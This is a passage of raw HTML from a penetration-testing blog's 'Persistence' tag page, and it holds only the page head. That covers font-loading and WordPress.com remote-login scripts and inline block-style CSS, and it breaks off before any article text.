

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pentestlab.blog/tag/persistence/
body_size: 33894
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Persistence &#8211; Penetration Testing Lab</title>
<script type="text/javascript">
  WebFontConfig = {"google":{"families":["Ubuntu:r,i,b,bi:latin,latin-ext","Ubuntu:r:latin,latin-ext"]},"api_url":"https:\/\/fonts-api.wp.com\/css"};
  (function() {
    var wf = document.createElement('script');
    wf.src = '/wp-content/plugins/custom-fonts/js/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
	})();
</script><style id="jetpack-custom-fonts-css">.wf-active body, .wf-active button, .wf-active input, .wf-active select, .wf-active textarea{font-family:"Ubuntu",sans-serif}.wf-active .main #infinite-handle span{font-family:"Ubuntu",sans-serif}.wf-active body #infinite-footer .blog-info a{font-family:"Ubuntu",sans-serif}.wf-active h1, .wf-active h2, .wf-active h3, .wf-active h4, .wf-active h5, .wf-active h6{font-family:"Ubuntu",sans-serif;font-weight:400;font-style:normal}.wf-active h1{font-style:normal;font-weight:400}.wf-active h2{font-style:normal;font-weight:400}.wf-active h3{font-style:normal;font-weight:400}.wf-active h4{font-style:normal;font-weight:400}.wf-active h5{font-style:normal;font-weight:400}.wf-active h6{font-style:normal;font-weight:400}.wf-active .header-inner h3{font-family:"Ubuntu",sans-serif;font-style:normal;font-weight:400}.wf-active .site-title{font-family:"Ubuntu",sans-serif;font-style:normal;font-weight:400}.wf-active .site-description{font-family:"Ubuntu",sans-serif;font-style:normal;font-weight:400}.wf-active #cancel-comment-reply-link{font-style:normal;font-weight:400}.wf-active .page-title h4{font-weight:400;font-style:normal}.wf-active .portfolio-entry .portfolio-entry-title{font-style:normal;font-weight:400}.wf-active .section h2{font-style:normal;font-weight:400}</style>
<meta name='robots' content='max-image-preview:large' />

<!-- Async WordPress.com Remote Login -->
<script id="wpcom_remote_login_js">
var wpcom_remote_login_extra_auth = '';
function wpcom_remote_login_remove_dom_node_id( element_id ) {
	var dom_node = document.getElementById( element_id );
	if ( dom_node ) { dom_node.parentNode.removeChild( dom_node ); }
}
function wpcom_remote_login_remove_dom_node_classes( class_name ) {
	var dom_nodes = document.querySelectorAll( '.' + class_name );
	for ( var i = 0; i < dom_nodes.length; i++ ) {
		dom_nodes[ i ].parentNode.removeChild( dom_nodes[ i ] );
	}
}
function wpcom_remote_login_final_cleanup() {
	wpcom_remote_login_remove_dom_node_classes( "wpcom_remote_login_msg" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_validate" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_js" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_iframe" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_styles" );
}

// Watch for messages back from the remote login
window.addEventListener( "message", function( e ) {
	if ( e.origin === "https://r-login.wordpress.com" ) {
		var data = {};
		try {
			data = JSON.parse( e.data );
		} catch( e ) {
			wpcom_remote_login_final_cleanup();
			return;
		}

		if ( data.msg === 'LOGIN' ) {
			// Clean up the login check iframe
			wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );

			var id_regex = new RegExp( /^[0-9]+$/ );
			var token_regex = new RegExp( /^.*|.*|.*$/ );
			if (
				token_regex.test( data.token )
				&& id_regex.test( data.wpcomid )
			) {
				// We have everything we need to ask for a login
				var script = document.createElement( "script" );
				script.setAttribute( "id", "wpcom_remote_login_validate" );
				script.src = '/remote-login.php?wpcom_remote_login=validate'
					+ '&wpcomid=' + data.wpcomid
					+ '&token=' + encodeURIComponent( data.token )
					+ '&host=' + window.location.protocol
					+ '//' + window.location.hostname
					+ '&postid=33393'
					+ '&is_singular=';
				document.body.appendChild( script );
			}

			return;
		}

		// Safari ITP, not logged in, so redirect
		if ( data.msg === 'LOGIN-REDIRECT' ) {
			window.location = 'https://wordpress.com/log-in?redirect_to=' + window.location.href;
			return;
		}

		// Safari ITP, storage access failed, remove the request
		if ( data.msg === 'LOGIN-REMOVE' ) {
			var css_zap = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } @media screen and ( max-width: 782px ) { html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } }';
			var style_zap = document.createElement( 'style' );
			style_zap.type = 'text/css';
			style_zap.appendChild( document.createTextNode( css_zap ) );
			document.body.appendChild( style_zap );

			var e = document.getElementById( 'wpcom_request_access_iframe' );
			e.parentNode.removeChild( e );

			document.cookie = 'wordpress_com_login_access=denied; path=/; max-age=31536000';

			return;
		}

		// Safari ITP
		if ( data.msg === 'REQUEST_ACCESS' ) {
			console.log( 'request access: safari' );

			// Check ITP iframe enable/disable knob
			if ( wpcom_remote_login_extra_auth !== 'safari_itp_iframe' ) {
				return;
			}

			// If we are in a "private window" there is no ITP.
			var private_window = false;
			try {
				var opendb = window.openDatabase( null, null, null, null );
			} catch( e ) {
				private_window = true;
			}

			if ( private_window ) {
				console.log( 'private window' );
				return;
			}

			var iframe = document.createElement( 'iframe' );
			iframe.id = 'wpcom_request_access_iframe';
			iframe.setAttribute( 'scrolling', 'no' );
			iframe.setAttribute( 'sandbox', 'allow-storage-access-by-user-activation allow-scripts allow-same-origin allow-top-navigation-by-user-activation' );
			iframe.src = 'https://r-login.wordpress.com/remote-login.php?wpcom_remote_login=request_access&origin=' + encodeURIComponent( data.origin ) + '&wpcomid=' + encodeURIComponent( data.wpcomid );

			var css = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 46px !important; } * html body { margin-top: 46px !important; } @media screen and ( max-width: 660px ) { html { margin-top: 71px !important; } * html body { margin-top: 71px !important; } #wpcom_request_access_iframe { display: block; height: 71px !important; } } #wpcom_request_access_iframe { border: 0px; height: 46px; position: fixed; top: 0; left: 0; width: 100%; min-width: 100%; z-index: 99999; background: #23282d; } ';

			var style = document.createElement( 'style' );
			style.type = 'text/css';
			style.id = 'wpcom_request_access_styles';
			style.appendChild( document.createTextNode( css ) );
			document.body.appendChild( style );

			document.body.appendChild( iframe );
		}

		if ( data.msg === 'DONE' ) {
			wpcom_remote_login_final_cleanup();
		}
	}
}, false );

// Inject the remote login iframe after the page has had a chance to load
// more critical resources
window.addEventListener( "DOMContentLoaded", function( e ) {
	var iframe = document.createElement( "iframe" );
	iframe.style.display = "none";
	iframe.setAttribute( "scrolling", "no" );
	iframe.setAttribute( "id", "wpcom_remote_login_key" );
	iframe.src = "https://r-login.wordpress.com/remote-login.php"
		+ "?wpcom_remote_login=key"
		+ "&origin=aHR0cHM6Ly9wZW50ZXN0bGFiLmJsb2c%3D"
		+ "&wpcomid=32637504"
		+ "&time=" + Math.floor( Date.now() / 1000 );
	document.body.appendChild( iframe );
}, false );
</script>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts-api.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Penetration Testing Lab &raquo; Feed" href="https://pentestlab.blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Penetration Testing Lab &raquo; Comments Feed" href="https://pentestlab.blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Penetration Testing Lab &raquo; Persistence Tag Feed" href="https://pentestlab.blog/tag/persistence/feed/" />
	<script type="text/javascript">
		/* <![CDATA[ */
		function addLoadEvent(func) {
			var oldonload = window.onload;
			if (typeof window.onload != 'function') {
				window.onload = func;
			} else {
				window.onload = function () {
					oldonload();
					func();
				}
			}
		}
		/* ]]> */
	</script>
	<link crossorigin='anonymous' rel='stylesheet' id='all-css-0-1' href='/wp-content/mu-plugins/jetpack-plugin/sun/modules/infinite-scroll/infinity.css?m=1753279645i&cssminify=yes' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-2-1' href='/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/style.css?m=1764855221i&cssminify=yes' type='text/css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify {
	text-align:justify;
}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/buttons/style.css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-4-2' href='/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/sun/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/wpcom-blocks-code-style/wpcom-blocks-code-style.css?m=1763652957i&cssminify=yes' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/paragraph/style.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/social-links/style.css */
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/button/style.css */
</style>
<style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/calendar/style.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/heading/style.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 